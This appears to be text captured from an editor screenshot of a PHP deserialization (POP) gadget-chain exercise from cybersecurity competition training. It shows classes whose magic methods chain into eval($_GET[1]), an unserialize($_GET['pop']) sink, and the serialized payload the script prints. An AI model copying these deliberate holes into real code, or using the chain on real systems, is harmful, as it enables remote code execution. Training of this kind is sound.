 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
exp_gadget_1.php 1
C: > Users > 14212 > Desktop > 2025能源网络安全大赛培训 > 0407 > web > exp_gadget_1.php > ...
1 <?php
2 class A{
3     public $a = 1;
4     public function __destruct(){
5         echo $this->a;
6     }
7 }
8 class B {
9     public function __get($v){
10         eval($_GET[1]);
11         return "";
12     }
13 }
14 class C {
15     public $c = array();
16     public function __tostring(){
17         return $this->c->str;
18     }
19 }
20
21 $b = new B;
22 $c = new C;
23 $c->c = $b;
24 $a = new A;
25 $a->a = $c;
26 echo serialize($a);
27 unserialize($_GET['pop']);
28
问题 1 输出 调试控制台 终端 端口 筛选器 Code
#0 {main}
[Done] exited with code=255 in 0.053 seconds
[Running] php "c:\Users\14212\Desktop\2025能源网络安全大赛培训\0407\web\exp_gadget_1.php"
O:1:"A":1:{s:1:"a";O:1:"C":1:{s:1:"c";O:1:"B":0:{}}}
[Done] exited with code=0 in 0.055 seconds
1 0 行 28，列 1 空格: 4 UTF-8 LF {} PHP Prettier